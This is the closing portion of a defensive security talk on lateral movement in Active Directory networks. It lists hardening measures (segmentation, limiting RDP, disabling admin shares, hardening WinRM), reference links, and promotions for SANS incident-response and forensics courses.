

Active Directory administrative tier model

- Endpoint Segmentation Windows Firewall
- Limit RDP access from certain systems only
- Disable Admin Shares Clients
- Harden Windows Remote Management (WinRM)

# Take Away

- Lateral Movement is a very critical step in attack lifecycle
- Know Normal Deploy Segmentation
- Detect Lateral Movement using valid Credentials
  - Consider three step process

#### Want to learn more?

Lateral Movement Analyst Reference

https://www.appliedincidentresponse.com/resources/

• Lateral Movement using Event Logs

https://blogs.jpcert.or.jp/en/2017/12/research-report-released-detectinglateral-movement-through-tracking-event-logs-version-2.html

• MITRE ATT&CK – Lateral Movement

https://attack.mitre.org/tactics/TA0008/

#### Interested to learn more?



SEC504: Hacker Tools, Techniques, Exploits, and Incident Handling Associated Certification: GIAC Certified Incident Handler (GCIH)



FOR508: Advanced Incident Response, Threat Hunting, and Digital Forensics

Associated Certification: GIAC Certified Forensic Analyst (GCFA)



FOR572: Advanced Network Forensics: Threat Hunting, Analysis, and Incident Response

Associated Certification: GIAC Network Forensic Analyst (GNFA)



SEC555: SIEM with Tactical Analytics

Associated Certification: GIAC Certified Detection Analyst (GCDA)



#### SEC511: Continuous Monitoring and Security Operations

Associated Certification: GIAC Continuous Monitoring Certification (GMON)

#### **Thanks for listening!**

#### **Anurag Khanna**

@khannaanurag
in www.linkedin.com/in/khannaanurag